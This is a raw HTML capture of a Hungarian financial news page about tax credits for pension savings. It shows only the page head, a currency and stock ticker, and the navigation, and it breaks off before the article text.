

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco.hu/2015/12/09/nyugdijcelu-megtakaritasok-ilyen-adokedvezmenyt-kaphatunk/
body_size: 12643
content:
<!doctype html>
<html lang="hu" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/wp-content/themes/eco/assets/css/bootstrap-grid.min.css" rel="stylesheet" type="text/css" />
    <link href="/wp-content/themes/eco/assets/css/all.min.css" rel="stylesheet" type="text/css" />
    <link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/eco/assets/images/favicon.ico" />
    <script src="/wp-content/themes/eco/assets/js/jquery.js"></script>
    <script src="/wp-content/themes/eco/assets/js/bootstrap.min.js"></script>

    <meta property="og:site_name" content="Eco">
    <meta property="og:title" content="Eco.hu | Nyugdíjcélú megtakarítások: ilyen adókedvezményt kaphatunk!">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://eco.hu/wp-content/themes/eco/images/eco-hu-logo-200_200.png">
    <meta property="og:url" content="https://eco.hu/2015/12/09/nyugdijcelu-megtakaritasok-ilyen-adokedvezmenyt-kaphatunk/">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W71X9GFXVG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W71X9GFXVG');
</script>

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="48368204-604f-451c-8323-5eaa60db0b33"
						data-culture="HU"
				data-blockingmode="auto"
	></script>
<title>Nyugdíjcélú megtakarítások: ilyen adókedvezményt kaphatunk! &#8211; Eco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Eco &raquo; hírcsatorna" href="https://eco.hu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco.hu/wp-includes/css/dist/block-library/style.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_main_styles-css' href='https://eco.hu/wp-content/themes/eco/build/style-index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_extra_styles-css' href='https://eco.hu/wp-content/themes/eco/build/index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://eco.hu/wp-content/themes/eco/style.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://eco.hu/wp-content/themes/eco/assets/css/print.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='print' />
<script src="https://eco.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eco.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eco.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco.hu/wp-json/wp/v2/posts/508664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco.hu/xmlrpc.php?rsd" />

<link rel="canonical" href="https://eco.hu/2015/12/09/nyugdijcelu-megtakaritasok-ilyen-adokedvezmenyt-kaphatunk/" />
<link rel='shortlink' href='https://eco.hu/?p=508664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2015%2F12%2F09%2Fnyugdijcelu-megtakaritasok-ilyen-adokedvezmenyt-kaphatunk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2015%2F12%2F09%2Fnyugdijcelu-megtakaritasok-ilyen-adokedvezmenyt-kaphatunk%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9332249030018323&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-270x270.png" />
		<style id="wp-custom-css">
			.eco-hirlevel {display:none;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-508664 single-format-standard wp-embed-responsive wp-theme-eco is-light-theme no-js singular has-main-navigation">
<!-- (C)2000-2021 Gemius SA - gemiusPrism  / Wezel zbiorczy eco.local1/Strona glowna serwisu -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'bDrlRpSe0VsWhiNdG7ACKqPMXfXG50dowpGtjqSOBbj.t7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');gt.setAttribute('defer','defer'); gt.src=l+'://gahu.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script><div id="page" class="site">
	
<header id="masthead" class="site-header has-title-and-tagline has-menu" role="banner">
    <div class="container">
        <div class="row">
            <div class="col-12">
                
<div class="site-header-exchanges">
    <div class="row">
        <div class="site-header__search-input">
            <form method="GET" action="kereses">
                <input type="text" name="st" placeholder="Keresés"  />
            </form>
            <div class="site-header__search-input--remove" onclick="toggleSearchInput()"><i class="fa fa-times"></i></div>
        </div>
        <div class="col-12 col-md-5 site-header__exchanges">
            <ul>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=EUR/HUF">EUR/HUF</a></div>
                    <span class="exchange">408.0141</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=USD/HUF">USD/HUF</a></div>
                    <span class="exchange">373.8875</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=CHF/HUF">CHF/HUF</a></div>
                    <span class="exchange">435.0539</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                            </ul>
        </div>
        <div class="col-6 site-header__exchanges">
            <ul>
                                    <li class="negative">
                        <div><a href="/tozsde/reszletek/?c=OTP">OTP</a></div>
                        <span>40290</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                                    <li class="">
                        <div><a href="/tozsde/reszletek/?c=MTELEKOM">MTELEKOM</a></div>
                        <span>2000</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=RICHTER">RICHTER</a></div>
                        <span>10840</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=MOL">MOL</a></div>
                        <span>3900</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=BUX">BUX</a></div>
                        <span>128464.15</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                            </ul>
        </div>
        <div class="col-1 site-header__search">
            <i class="fas fa-search" onclick="toggleSearchInput()"></i>
        </div>
    </div>
</div>

<script>
    function toggleSearchInput() {
        $(".site-header__search-input").toggleClass('site-header__search-input--active');
    }
</script>                
<div class="site-navigation">
    <div class="row">
        <div class="col-10 col-md-11 d-flex aligncenter">
            <a href="/" class="site-logo"></a>
            <div class="site-navigation-menu">
                <div class="site-navigation-close" onclick="toggleNavigation()"><i class="fas fa-times"></i></div>
                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://eco.hu/friss-gazdasagi-hirek/">Eco Hírek</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://eco.hu/tozsde/">Tőzsde</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://eco.hu/deviza-arfolyam/">Deviza</a></li>
<li id="menu-item-37430" class="user-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-37430"><a href="https://eco.hu/gazdasagi-blog/">Blogajánló</a></li>
<li id="menu-item-1292751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292751"><a href="https://eco.hu/arfolyamfigyelo/">Árfolyam</a></li>
<li id="menu-item-1317792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317792"><a href="https://eco.hu/nemzetkozi-lapszemle/">Nemzetközi lapszemle</a></li>
</ul></div>                <div class="site-navigation-search">
                    <form method="get" action="kereses">
                        <input type="text" name="st" placeholder="Keresés">
                    </form>
                </div>
                <div class="site-navigation-alapblog site-navigation-alapblog--mobile">
                    <a href="https://alapblog.hu" target="_blank">
                        <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                    </a>
                </div>
            </div>
        </div>
        <div class="col-2 col-md-1">
            <div class="site-navigation-alapblog">
                <a href="https://alapblog.hu" target="_blank">
                    <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                </a>
            </div>
            <button type="button" class="button button-navigation" onclick="toggleNavigation()"><i class="fas fa-bars"></i></button>
        </div>
    </div>
</div>

<script>
    function toggleNavigation() {
        const element = $(".site-navigation-menu");
        if(element.hasClass('site-navigation-menu--open')) {
            element.removeClass("site-navigation-menu--open");
        } else {
            element.addClass("site-navigation-menu--open");
        }

    }
</script>            </div>
        </div>
    </div>
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<div class="eco-fooldal__main eco-hirek__main">
    <div class="container">
        <div class="row">
